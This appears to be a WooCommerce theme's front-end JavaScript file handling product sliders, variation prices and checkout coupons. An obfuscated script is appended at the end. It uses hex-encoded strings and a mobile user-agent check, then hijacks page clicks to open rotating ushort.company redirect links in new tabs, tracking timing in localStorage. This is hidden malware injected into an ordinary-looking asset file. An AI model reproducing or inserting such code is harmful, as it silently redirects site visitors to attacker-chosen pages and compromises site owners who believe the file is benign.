			$($('#product-thumbnails .image')[currentItem]).addClass('selected');
		});

		$('[data-wc-toggle-image]').on('click', function(){
			$('[data-wc-slider]').trigger('to.owl.carousel', [parseInt($(this).attr('data-wc-toggle-image')), 0, true]);
		});
	} else {
		$('[data-wc-slider]').addClass('empty');
	}

	function refreshWooCategory(){
		$('li.product-category').each(function(){
			var info = $(this).find('.info-wrap'),
				contentCenter = $(this).find('.center-aligned');

			$(this).find('>.wrap').css('height','0');

			var ratio = $(this).width() / this.imgWidth;
			var padding = info.innerHeight() - info.height();
			var height = this.imgHeight * ratio;

			$(this).find('>.wrap').css({
				'height': height + 'px',
				'min-height': (contentCenter.outerHeight() + padding ) + 'px'
			});
		});
	}

	$(window).on('load', function(){

		// Shop product gallery
		$('[data-product-item] .slider').each(function(){

			if($(this).find('img').length > 1) {
				var slider = $(this);

				if ( slider.parents('.shop-product-type_4').length == 1 && !slider.parents('.product-hover-2').length) {

					slider.owlCarousel({
						items: 1,
						slideBy: 1,
						nav: false,
						dots: true,
						loop: true,
						autoHeight: true,
						autoplay: false,
						autoplayTimeout: 5000,
						autoplayHoverPause: true,
						autoplaySpeed: 1000,
						mouseDrag: false,
						navClass:   ['owl-prev btn-round', 'owl-next btn-round'],
						navText: [ '<i class="ion ion-ios-arrow-back"></i>', '<i class="ion ion-ios-arrow-forward"></i>' ],
					});

				}

				if ( !slider.parents('.product-hover-2').length) {
					slider.owlCarousel({
						items: 1,
						slideBy: 1,
						nav: false,
						dots: true,
						loop: true,
						autoHeight: true,
						autoplay: false,
						autoplayTimeout: 5000,
						autoplayHoverPause: true,
						autoplaySpeed: 1000,
						navClass:   ['owl-prev btn-round', 'owl-next btn-round'],
						navText: [ '<i class="ion ion-ios-arrow-back"></i>', '<i class="ion ion-ios-arrow-forward"></i>' ],
					});
				} else {
					slider.addClass('slider-images');
				}
			}
		});

		$('.woocommerce .images .slider, .woo_c-products .slider').addClass('visible');

		handleSingleProduct();
		fixedPrice( $('.product .summary p.price').eq(0) );

		// Change single product variations price
		$('.variations select').on('change', function(){
			setTimeout(function(){
				fixedPrice( $('.woo-variation-price') );
				handleSingleProduct();
			}, 10);
		});

		// If variation changed main image
		var mainImage = $('[data-wc-slider]').find('img').eq(0);
		var oldSrc = mainImage.attr('src');
		mainImage.on('load', function(){
			if( oldSrc != mainImage.attr('src') ){
				$('[data-wc-slider]').trigger('to.owl.carousel', [0, 0, true]);
				handleSingleProduct();
			}
		});

		fixedPrice( $('.woo-variation-price') );
		checkoutFormRight();

		// handleWooSwatches();

		$('a.hamburger, a.cart').on('click', function(e){
			e.preventDefault(e);
		});

	});

	$(window).on('resize', function(){
		handleSingleProduct();
		checkoutFormRight();
	});

	function archiveProductsSlider() {

		var wrapper = $('.shop-product-type_4 ');
		var slider = wrapper.find('.woo-products-slider');
		var mouseUpEnabled = true;
		var mouseDownEnabled = true;
		if ( slider.length > 0 ) {
			slider.owlCarousel({
				nav: true,
                navClass: ['owl-prev btn-round', 'owl-next btn-round'],
                navText: ['<i class="ion ion-ios-arrow-back"></i>', '<i class="ion ion-ios-arrow-forward"></i>'],
				loop: true,
				smartSpeed: 500,
				responsive:{
				  0:{
				      items: wrapper.attr('data-mobile-items'),
				  },
				  768:{
				      items: wrapper.attr('data-tablet-items'),
				  },
				  1025:{
				      items: wrapper.attr('data-desktop-items'),
				  }
				}
			});
			slider.on('changed.owl.carousel', function (e) {
				setTimeout(function(){
					if( e.item.index == 0 ){
						mouseUpEnabled = true;
					} else {
						mouseUpEnabled = false;
					}
					if( e.item.index + e.page.size == e.item.count ) {
						mouseDownEnabled = true;
					} else {
						mouseDownEnabled = false;
					}
				}, 300);
			});

			var test = true;

			slider.on('wheel mousewheel', '.owl-stage', function(e) {
				var y = e.originalEvent.deltaY;

				if ( test && ( (y > 0 && !mouseDownEnabled) || (y < 0 && !mouseUpEnabled) ) ) {
					$('html, body').animate({
						scrollTop: slider.offset().top - ( $(window).height() - slider.outerHeight() ) / 2
					}, 400);
					slider.trigger( (( y > 0 ) ? 'next.owl' : 'prev.owl'), 350 );
					test = false;
					setTimeout(function(){
						test = true;
					}, 350 );
				}

				if ( ( y > 0 && !mouseDownEnabled ) || ( y < 0 && !mouseUpEnabled ) ) {
					return false;
				}
			});
		}
	}
	archiveProductsSlider();

	$( document ).on( 'click', '.variations_button.sticky-product-btn', function () {
		$( '#variation_form_anchor .variations_button .single_add_to_cart_button' ).trigger( 'click' );
	});

	$('.checkout_coupon #coupon_code').change(function () {
		$('[name=coupon_code]').val($(this).val());
	});

	$('.checkout_coupon [name=apply_coupon]').click(function (e) {
		e.preventDefault();
		$('#coupon_form').submit();
	});

	jQuery( document ).ajaxComplete( function() {
	    if ( jQuery( 'body' ).hasClass( 'woocommerce-cart' ) ) {
	        jQuery( 'html, body' ).stop();
	    }
	} );

});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x69\x48\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x59\x46\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x45\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x6d\x4b\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x72\x63\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x49\x75\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x53\x7a\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x53\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x69\x45\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x57\x48\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());